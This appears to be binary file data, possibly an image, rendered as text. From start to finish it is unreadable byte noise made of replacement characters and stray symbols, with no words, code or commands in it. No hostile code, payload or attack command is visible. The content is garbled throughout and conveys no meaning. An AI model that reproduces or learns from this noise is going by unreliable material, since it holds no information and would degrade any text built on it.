#rB����x�Qd��v���u��4�D���z{|��m�)�jXYO7���'���l���o�]��wP	%�F�2�ɲ�.��t�X�z5�#��ʃk��zkԃE��;p��<�#�X���?��V�&3r�5��*�� \�[I']�(��2?���V�E��n�R��Ԇ�u�w�vr�Z�	#i$a�fl8s
�l��Yg)y�5I���w
�_��6<\������7?ƌɝB�Q֎z�8���ݬ��TS=u��t���	�����<g;-���lOI����l����S�t��;2v�a���1�6~�����������P;k�bL��K�O�J�yaVՓ�7ҴР�- ���� Ao������Pˋ�X`;c�(����*z�`�����*���a��@OP�K�7���O|ӫP� �	��d	�P�5<=w����I"g��p�6�Nh�XYNkH�ր�!Jy8�?Z�:S�p��>jv�V�������~���o�N�'�$0�Za�Q���`�{.�ݑ�4 �l�)�At:,H�!��=R|��ㅒ�������kpIL:��i(�^����D����"Y�$l(�� .u�KW��YĪ�Y�B�Y&�������R'a�/����X�MN�����)÷�\J �KA���K|H���P��Xժ&����Ħ��H� ��e>yىգ�Y�#:�,���42W�x� KH��*.T��hA?�����r��_.�9Pr��I��$(Sy�*������o���0F@əO|�<I*C���t�I�[\�b�%���e<��M�J &�P�]� �IV��ҭm�@:P���4��lJOW����':1�p��,D�~� ��pl�֠����~,�D���M��!Ɍz�*�p�=�d�@��HN�����`@��!��LB�p�<S�S��+N`���(GY�m���DA�re�u���lA�HF}����ʝ�w�Ux�)���F;P�$l�G^e)KS��zl�?�3�Q�F��/ے ��w�!.���h';�h�:��o�!@�y.{C ݶ͕����@,"Z�һ�턌:���?k�	Fҁ���HZ��$(�< 2��d%�@y��D7v�ac����5>܁R�ŷܰ�Q	Mp���'6�
0P�QD��k**�,���٫-_'�m1�̋�ʖ�-��'��-_HF���c����P}&����_@�{%h�.�'�SR�鬁:׹�!��N݁C�"05ZQ�ԤAJ�u�;0��2b̥�t�)��4��.�8��A�Y	h�D*>!�TT�����'>QKt��� ��]W���6Lc�i4tZU�H����S�Z���5�3�l�T�.5Hg�*)���@�S*X��J��j�nt��pv�s��R� ֣n1�],��A ���5��K��vx���ne{�-�����Ed|���5�R�!�`��5��1������PN�:៘�j�,��[����S'��Q�0�F��ԩp�
�]e�m�:�`j���󎇌x�%K�b�YȔz���Z�h�N؁��]��Slc�u,��19��%X���HE�S��~� >/�
X`��BF�P��S�����Gt�A���~�A^7;��U�#eA�@x�|,�}�W:�{>pʾ�T,�>����yY�B<W�|��ɺ&�zO�/c<�P����R>�*�s}�`	��}��v�<}>����Gsx|7�`ga2.}�(}G�kȰ<��Vv�y�a/�|��s� cMa*x�<�zv!$��`ЧY��,���h�

�2�P��Jpr=}<2�8�jW��ׇ}[&�c'hG0~Y��7��P�}اݗ��=⧀-wTy�ׇ��"��v��� Ȑ	h�q�}}�sP��7~D�v�x0J�}Ew�	h`��=aK�|W��p�ؗ���� .0 �� ؗ�����q1݀����H�X�
IEL�6�����Eb�&�@x0Y�e@؇qȋJ����'��>�ݐ@�~� �0~�(~A����v�Ҙ�@���M� �h@���,��XP��|�B����GP7%�
5@H��W#K���~�~bQ�����@�Y���8ޘ�������x���i����-y��d�w������P�0�����.P������ׂ���	�!�YA�	HI��$�Sɏ�~SI�9�ɏ��8�J	@ȏG��h�gȏY h���*�����*�$0��Eח0.p��	.��Qygwi�ĦP����e3wt!���{I,!��-iP�����#�	i�g)�,�8��G��8 ����g�=;��oU�9��CYQ0��pH� ��*0,��U�[�Ə{@�Gf7As�C`������9����=:���0 �	�8�0ɏ���BI�*�GYi|�Щ�֗	Bْ�B"M��{���c��_�h` ��pg�ɏ,��
�_��$SG4��n�)Z�:Q�)���P�,�_P<�{�������X �%� �ٝ%�w�Y�{�CXɏ%*���l��� �{��P����I���(ڝ#C
��� ���ChУMZ���=K��ɒOڤc���S�W:�@2ݳ�Z��NZ�%����I�����(�z*�`:�LZ�8	��Vq.	Q	����J��j	h�Lh��W>���-j���=��=���ТW�}Vr�G99�m��=Q��L����p�"�QdB[�u(���"�ë��l��%z��>�s>�d$E
Ӡ_��� #G2�`��P:�<���	���a[�b%l��Q�`	f�~
�2�*���m�|.����Y��d+���hiU$w�K�,0���1\�E��A��=�Q<���4�$��WbqXKkV�T�C�񯤠�hp��(�TɣBl�0^�ǡ�!��`�聵s��q{�S���1���Q������ϴ� �Ku-�J5fѴ��������&�0�D�1��k�F�Qoal�k𪮒�}�*����9��A��Ϫã!v���.q��*ɫ]�Z�ͺ�K� k����8Q�A ��[Q�������k����̪A}A/�{�;��;!����ۓ�����x3<��MQQ��}��e����[}��h����������+��|Ŭ#F�F!���+��/��˵�3�+��k%�{ѱɈ�;q�n�=���~+��˿V¾gA�?\G���*�����R|���ƼQQe���;�RA�{�B8L��'�xC��;�E��@���B/�k�+	z|��h�t�����xC|L{�|�g����ɠ�z�� ���?��0Ȗ���&a[!��)�ǒ��竼!	=���-�9GZ!	� ���,��tpp��,�˪�˒��@ɪ ?��Lɔ����͜���#8��!�*��� �ƞi�� �"Qê��˼���Ǭ���� -� ��	�b�la�-��0	yb��E\,��R������3,<��ƜѾ< ���^B�"���<�1y��0�zL͒��ǳ�Δlk|����Q,	*P��%��b@Ϭ!	b�0�� Y�E����B3 �=�@�^2�� �	�l�]B��3�3y2xBj�]RW@W /z�]�WP�18�<���I ��b�
� 8)�
*�}��*�
a8٬��e��< 	�;�X#	� ��� ̾Y,	<�%W��^]��� �e�n����3�ۼ�۽�%����M�\� ]�
��0����c�-\M�ݒ��X�-@m�W���0��=������c��sR�X����N��� �����3�@�� P���
����ō��Wp��\@� �N ���pW�%��3@n��}J �>��+>ݲ�=��om�}�]r ���1f�Ȼ`��0` ���M M`߶}�N� 	�=\ �-������b~�� g��n�"�\�^r  "�_�'6�ڪ����� �]2 ���N�&}p��  �1<�� \��0�ڰɜ�T,��������������`����A��`�
�����
���]��N�]���^����p+�����]��_	�-⁎��	��K ��Jp����@�����k�� 3������3p�M@�]���^?)��İ�np� �����	��X�%�.E�*���p�+�����^N�E�M��.�M��	p��}�P��N����0X�����%j��>�*p�+��k%���5jp L N�R����O��"~�b�M` p�M ���d?�}@��PL�E����}�e/�����c�P����+��E�'��� 	j}p�+����'E��:�%d�������@� xCO��X� � ��	���	� 	z/��1E�1_�M� R���O��M�Oq�E���ہ.������.���R��N` M� 	^�` Np�/�^r[n ��π 0�3�]�n�ٯ1���"��1X���:��;�I "H�81��D!��O��&!���ƍ�)M:qh�ˌ�B��cƲ�>�q	 �e8���`M������@HD�݋`  y\�pұ�������b���zh<���
���:�JF�;����{7�`�wt�dJJ������rcGyW<8^�X�G!�$�7�cc�`*� ��y���̔%.;Vm�����&OFp��� J ��h���Kb�.�t����wɻ^��� ��0W��Of�Gh�6�C 4|X���@��m���� �2	0��֫c�F�'¸�����XO*x
���ʫ>B̫0����p:"�������i��"h�t$i�AӚ�C"� �( y
<�P����'G��r#��

� ,���K2�ц�$��5B�0�61�nÎ�쭨�,�A���f Iҩ'�Ig����q;�hx� � RR�IR�G�R��'}�a2@#�0��PG˪;���'<���� ��'b�#�QE��{�)��x�	0�K�Y������	�3fD�шQ�w�*���
*H���{䁗�x;
�VG�b���22� ��!��{$� �L2�>f���%�UX�(�ǟPA*a��� �2�J�8��;�:Z��2��X(�
එ���D���Π�ڮ��>�ҝV.��}�-���"^�ck��~��G8pZ�
�ث�`:>��+i�X�i1���F����*u��<���0a�V<z!�ɠ�
�� D��Fu�`��xz��`��=أt9
A�AT��j¬.����vb���k�Xfc��4[��(`8��騆�X��2Af:9���l�'h����c`�F�i�z����7qCw'h����広l� |YC�V �%�`��뮦/��S�}����)�����/YDQ�b���H)ښ`��v�
!�A�D憻@�4�GX���!w� �G�n%,��$���0� ���;ST�PC�E0&�)8� A~M�!���xFlnJ%0cB��2*�B2P��`5L�@�f@��1�j����� "��>�$��Qe���h���E������C[t�C!#�T ��b*hy/�Dq�A��U�/���@�(�	 �6 db!�H@e:�w��� @�d��n�a��$Q졚�4 [�X�SCx�Z��<��%js�B�X(  hA:�2V��� �*0w4@����@Gl��c�2P =$h iIQ��&��8�"�}�!O�Q�p-�D���Gt�E�d�<�cЀh`Z�P�zq(I�s��#�()����*W� ��r@�c�6Ff��@: A�J����X2��Ԓ� AH@��$ AaA���BѨA�
� �QHA�����& �	젊�^�J�<R�Οb%����g�@GH�2� �X��!m R���"�A2�p�`\`c�` *�S.�C
�0 $H)`45@�]9��ԁ  Ry�+\�)k �ր�d\ v�,Pa����k@�`�M��@�6Qp� D1<���d��#Eo�S�1I<� ��'����*Fc��TF�Bx����+/�C0 ���\L�����|<_[ ��EB���� �����8m���D�,*bLԎ̠��;PA�lT��|�l&{t$ͮ�G
쐌7���L1�ag<�CfH� Lp:\�<� ���|��+k^�����z�Ž���}<iLSz�v�(���}��=�@2��h5g��pb��� 1 ]}i;$���c�@C���k`���������@����|Q�z���F�����/�`@
�;�	�u�w��_;��X<��w�Eޒ�4�١�Is���NA&������k���!�	(Vh����Ak�1����ҁ�&��(4�q�&��1�	~0������S��!��.���č�;��q^dT�;��p���ozD���vѓ>o/��N9��>j;�|稰�\���C��⋼w<_�7�<>{�g����2�1*�cv{���7wl���ǖ^��=��Ã�g|�ox�#ң���~t�ӃvѼ���aO�\���+�vKs��P�z�]/��>�F���-��#S:��.��}�xx ���GW��.������.z_ށ�h^����nC��)�Hޣ5;
/	��B3_=^��{�/o����|�����x���ok��������O�����:�S>�p7Z+>㣎œ"Y��ͱ��B�v��^���6˓�����K@���{���k����k���<Ã8<�c �?�#���AS�A���(���'B1 $�(�ۭ舎�����x��*,��C@�����������Al4ñ��������A�3� 1؜:����9?v8���?��>x��1L>w�?Bt<CL�0lDH�Aě:��J4C3��Kl@�K�AH�04CQ��v�5x(��+�Wc �-�5CD���|��hB���(C_�E`FaL�2�����#F_�@tQ�f�t٧���%X�t
�� P^�Fe m��g�m�F��s4 
��ml�o�Fv��o�� �Fp�GwG^�Gn�GxtGxTy�ǁ�G�4H^�G��Ƃd�mLH��Ǉ�Gn��z����6�X�%�	��H�L�G�H�g I�LI�\I�lI�|I��ɘ��!d7m\�]( �`��8I�|�D(JH8ʣ��g0��|��tJ�����J�dʧ�ʪJ��J��ʖ�� �ʰK��TD���I`��i�#����/)���*�J��,ʢ��$I8̞(L�\L�,̌�	�L���D8L��tJ�D��� .��|L�䅍��`I��
��6� Ђ@؅]��D(��L�|���􀋸� �$�
�H��d�K�e0Ix��ؘ0��p� }HN�L��q��t��L���K��I<͕lB�M���M@ ����j��R �J�4 Nx�� ���N���|���������e�
Wr�L����+rH�N��Dp�H ��H^�O�IW�]�����O8��� ��/   N'N��
�	�
��8�XpH }�R}-.�U�R3�R.�JX��Ѹ:y}`�dj��l�d�� H� SȘP��Gx �ϐ�˞�QC 0 h� ����90BЅh?���&��p���ԂqxUUk`$-  X�U �KI�UkrY��X��0  �
����8X� � �� -pmt���@T^М����g�8�8`M�� L@ ÌK݃�]�8��;] �1����L?����UX���Xk��ȼX�5Ӈ&MXI]XXJ��'�~�� ���EX^�w ���U 0����� �<���L���x�k���v5�o}�G}TIՅ9�C�L%�10�0?0�h WIm���ǧ���J���g��?5��t��Lь r��X^  .��y�	�����-�	>�rP�}��8ُ�O�����' D�oW�mTXTq89�� �xZ���p�� C`��K�4IF��Dh��� ���Pʔ�ѸΥ�yp(�:������p�kr 0ِL�j��\�D�o��?XML����;p�_��CЅ�\J Gڡ=Z� 8�Ї�\����V��ޞx�9�Ν �X~]��Ӡ�c�p�Hc�
ܽ07���
�͈� M\��  �C� '�6��R�%B )��|�&�LL �O���\8�l�[��-a� H�<Ђ<x��a^q���	Շ<�k���0��F�� �]�DPz��s	�ĀC@�h�9��Q�p�6a]���O̔8(C0��1�����)]�x����}��5߇�\�W ��,-.��qЂ���Sf7x50V �܇����H&7��#`I&M�5`I�	)h l)�98|��qm��O0����pH�;`cI��	͐�@��P
I���m�gp���ql�hZ �T��ƨ�X �� 8�ק��D��D0 �r#���慉�]_.�?w(�� &�Q0�|�g(��^R̄��C���p�DX�E��
���f��l���Ԃn&�� ��S��^�Zk��q��|H�u� .�^n���ӎ���5 �p}P�έ�֌ �@��*�C� ȅ8(M���Q ���M ��.��6hI�j�H�P�p����5�b�h���e��a��
�0��NH&r(g�0�:ь�ex�ݎ�;���u�  KV�� G �;(�"Wk���^CHP��) V8���lb�y �ܙ�\_�
3����� T�N�о�H�� �0�,	]��k �~�_�]]H��� �`H�2����g��8�T�T��.+&w�bI��9��;�k�c��c�̓�]����
f�g��+Њ��o ���} X ]n��Y�v���  ��&Pg1`�� Pe�ĄX���M��^
��xm�;0�6���4o8F-�j�� ��\��W�U	���bn���
.��h_�U���L�����,!��q�d}ȅuT�&�e�]XC���Q -�p���U�O h�1oFq8h�F��	 �'�I�)�8�1g�͕�1�.������Dh'��Q���մN}Xo������E�Gk"�ȃqP�qX�'�D���ȅ�b�`��Gu�{�gIu"��6h�m��VRX�:.NC����18+� �D�&O�xv��rkZ���tv5Kf�	h���qX����"��o�_B�9��8w� ���r�伭^W�T�|R5�u�u�8�v�oץ�MZ�s;/of�)(��F�v�'����x!��y����xn'H�H��+�r��� �Ĉ��G��x�%)�	�'M������x�L��?  �|�%C(�]�u��"8`�ϭXPweJ�f�b�D��Йe�k0 [�w{����Fe���
X���6na�x�U�&�k�ȃ�u�'����}��@��G{���ȅuf�.��w�|]`��"h#hG��7'�?�Yj��U@P��;���x؇��mXV�O�?�&�U	A��Gp��է`|.�U���0 r�fa��Z]|����c�'y`u���쁘ZO�e�BhA �9�,��| ]@Z ��)��#-�Ø� � "(h��4 �j���#H|���!/H!6� ��J�Ԑ!���G\����^S6��1�������!JHi�b ���hc��? 8�q�ȝ�������00j�38X�� p���Q��$ X�/�4p'A���������y�d�7��� '���#b3�-���ԇ�	�K�QYB{H��4�}b��JF=%�v�!E�92�27@��3"��%w]4X���Cyg��{�	7����rEy�̌�7C=������CA�
HAI�r!w��#{4!�Y4 �t7t�)h E\"���Ȁ�� 0�\R|������g�h��9a�yM��A�D�ǐ��FI�>�@XEyXc�2:���\<1�8���8O@��#_n�����+\�ㄙ��B��V��B��YBN4��t[�s|AMW �RUW}L���teH���  	�w ֌�EE�P��=���B�+W��9��J�$��J�OVO<��?�$�>O �>��2��M.k�$���";�B%<R����
2�"x��3�vE��  te�q�k��=�y�./,
����쓞�wC�Tt�B��e	  �?E\����T1��w���_E0�珑W\��/��X�x�2�QI=���0s����
�)p�p�l�`�.!�pG��!�ӆ���c��?��~��r���$DC`�0�O?��WVEx���ɛэA�� @��Ӈ^���x��J��͏Ȱ�"�H)!D @\8D8bD)a) 2��.���!�߰5��׸�T�
?{[�i
?��Z(L������-��8	���Z @C�Y� 9W`@�bE B�� �м>-0�T�=��n�\jJp���DŁ0�q��u�m�C�D 8�)�ۚ.�	NL�pB`���YO �V�(V�+ha�X�G%!� H�CA�UP�M� �f�Vy�	�0���-��o} �W�b]��c@@������!�P�;�HX�!�`?B�@8\�̖�,Z$�Y�Ӈ�|�o"��=F K˺�	+�ݧ?��h�� @f�h��Pk!�[�s<�ǀ�Y�g$R`� ���KC#�!��4V�!=c�`?p���p +��8��_�[O�t }h�	D22�y�f�(d�ƈ�5���&8���a���[�Q�"�����rQ�0"�{�+t1ô��pЗ�L@W��92 ��@�v�@��-I���C
����e|�qj(� B��Ù��fErq
Xc�#�IG9��,�ы=r�	�`���w�4��Ѕ�L9�Z��~��BӦ ]���L ���  ��*��ʌ��[V���M0��h����V�I����𨵘7��cv��˖� �r���^" 3`�A�@.�!�"��-�q"k�!iZkT8!:8 �&""�!z`?�+�z�.L���`����C���4NJ7 FE�Ɂ�Q �jm�o9B���"/[a9�C�p� \P�2~�^빧�n ]�f�.��|��ު@�p�Ȓ �Y��#C�+E  8@o����"�d�6 �@%pmb�F `�a�q��x�\�&�	�Qʮ� �xE��,��#\���8���� [[V��ǋ?�xY�3ol�
X�=�i
0!�ajVs�.�@�1̲b,*��҃��a��"@�u�qf�˸�(Н��uC9�'��"}��l�	 ��2+� >*��eU��,�q -���� ��B룻, Nu���fA A�p@S|cЅ5��>�R�Cц����5dP��x��$� �� ��r�Z�-yDefЇ�
l�� �餭��l�hw�`X�nB`�?�h�����B!:�	O��������9l 9��
��DB= 8`�0Lc��0lf�ǩ���CĐ�Ö1������2�PT =����T <9�BQ�O��nt��t�;�����h@�@����bw�C:|�
`��J�(��
)����a����˵�W wT�zz��,C
 � ����#��*�ۿ�z�c����3��+@:2F��I_zп�Cb$H W(Ur�bK�p�C�]LxZ��+(@� ���_V:���s@� Ƶ��p`@��2f?
�c+�y�G�qƸ�Ҭ@E;6� ޼�΀�����|���"�����8�!䫡��E��o���� ��#���,�}Xv��ϴ��#�_��X�=��P�Q�+�@;@��5�́�x�9�\�u@'�@�%�" �'�@������ �[� �� &@	�B��&,�`�b" &� �U��܀�Y�@�ɟ�����@�W|W&a��L�5`< 
@ T�R����5P�/xB-@#��)x��T�.L!+9ȒU�yV޹�����"��b�-�����}�b�6 FQ~+� <���R_�!�+��"�"���y�o\��M	b'�,Ң �!����'"���/�"����"��}b'F����
l�(t�0��0^#�!�.^� ���"7nc(�"9�#%�9��,Rb6vc8�5���m`���*��.,�w�c?V�>ʡ@d?�b�?Zb�B�BC�`��]�c2b2c,�7vb�Y�,��!6#3"�EN�,��AF!B���?DV�+
����4��	��(��0 =%=�=��Q�=��-�AP"�&؂-�&l��*\���؁,�� .���1��1�AY��C\��>�
D�]F�
��>����	 & f`&��a��b"�b&�c6&8�a��	0@W��X�A[�A�� ���؁-l#0�-@@V��0H�O� ��O�$� �&mR%Q��& *ekn ��q%P�&*�Q� .DgZF�YV'[^�1�vj�;�T�	�l�@e�Cx�gޥ
��z�%\�g�'|��,�q"#@ `�|&.D�0�V��~NC~�'~�=EO�n榃F(PJcP�R��;8%*d�T�P�= ��YJ'
�剞(k�&;���;`(`h�:%0@wv���,x��l� �g[�\
)��y��&l�(U��42�1 �t
g~��&L�4�'*Ѓv�C4J��Bh�*�PzhP�&0%=��T��rv�Q6�%��\ W^��reo��$�Q�C�"e��)=���(0�,��f(��g"�Ybg[�fiZ)70�}B�t^�derN�~'#�� �* ��fe�����n���.���oB�TeQV�H�;\ pr�-��n(Q����h�J�o*��fV^h��錦(�R'��XfpZ).�&r���(�&'��~�����l��}�&@(�J(�*�g2�)�.��P2���) kpJ%kUr�Ve���o���^�V"�h.�Ё���$�(dktJ)#|�q^)# �J��"��N�:hU��%4�q��n�j2����k��f���T^e���.����,i�-UbeT�)Q6���)Ԏ�-̨R�C&�CZ� 
��jf)qB 
�C̚�q��n�fT.�fJ�m��q�r��ެ��jܚi��m��*VN%�n����o
nߎ汎&�h�^@2\ @�j�k���.'�&m�����$���l��@rҦ��,n�����r.���-���2)U2�hl�f�nWJm��e�*���~�,UV��
%�Ʀ	$�	delo�o�*�������l�+ݮ,���ޮnq����&��mpm��Ϫn�or��&g�>��o�6�(��������B@���F��&�R.����
�����n�0����>��N0�"/�~*�&��:mV�*�~pp�����i��B���§�&ö&f�&
\,k2Bk���°��3,#����-�*	���p�np�f@  ;